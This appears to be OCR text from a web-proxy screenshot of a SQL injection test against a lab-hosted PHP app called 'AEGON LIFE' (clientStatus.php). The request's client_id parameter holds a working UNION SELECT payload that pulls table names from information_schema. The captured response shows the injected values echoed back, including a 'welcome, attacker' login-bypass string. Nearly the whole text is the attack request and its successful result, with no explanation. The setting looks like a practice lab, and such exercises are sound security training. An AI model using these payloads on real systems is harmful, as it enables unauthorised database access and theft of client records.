 Request
Pretty Raw Hex
\n
1 GET /lims/clientStatus.php?client_id=
15113'%20union+select+(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%2
0limit%200,1),2,3,4,5,6,7,8,9,10,11,12%20--+- HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
AEGON LIFE
welcome, attacker' union select
'PASS' -- -
CLIENTS
AGENTS
POLICY
NOMINEE
PAYMENTS
CLIENT'S STATUS
Client has no profile picture
CLIENT ID
agent
CLIENT PASSWORD
2
NAME
3
GENDER